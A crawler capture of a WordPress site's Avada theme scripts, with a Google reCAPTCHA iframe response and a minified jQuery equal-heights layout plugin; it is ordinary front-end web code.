<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.60","typography_factor":"1.25"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.2.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.2.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.2.2' id='avada-quantity-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"86","nav_highlight_border":"0","logo_margin_top":"20px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.2.2' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.2.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.2.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"86","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.2.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.2.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.2.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.2.2' id='avada-menu-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.2.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.2.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.2.2' id='avada-rev-styles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.2.2' id='avada-contact-form-7-js'></script>

		<script>
  document.addEventListener( 'wpcf7mailsent', function( event ) {
      if ( '1461' == event.detail.contactFormId ) {
        gtag('event', 'submit', {
          'event_category': 'form',
          'event_label': 'contact'
        });
      }
  }, false );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bjBmOUQyt8D7NK7YUT9mlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965126895');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1
body_size: 288
content:
!function(a){"use strict";a.fn.equalHeights=function(b,c){var d;return Modernizr.mq("only screen and (min-width: "+fusionEqualHeightVars.content_break_point+"px)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)")?(d=b||0,this.each(function(){a(this).css("min-height","0"),a(this).css("height","auto"),a(this).find(".fusion-column-content-centered").css("min-height","0"),a(this).find(".fusion-column-content-centered").css("height","auto"),a(this).outerHeight()>d&&(d=a(this).outerHeight())}),c&&d>c&&(d=c),this.each(function(){var b=d;"0"==b&&a(this).attr("data-empty-column","true"),a(this).children(".fusion-column-content-centered").length&&(b=d-(a(this).outerHeight()-a(this).height())),a(this).css("min-height",b),a(this).find(".fusion-column-content-centered").css("min-height",b),cssua.ua.ie>8&&a(this).find(".fusion-column-content-centered").css("height",b)})):this.each(function(){a(this).css("min-height","0"),a(this).css("height","auto"),a(this).find(".fusion-column-content-centered").css("min-height","0"),a(this).find(".fusion-column-content-centered").css("height","auto")})}}(jQuery);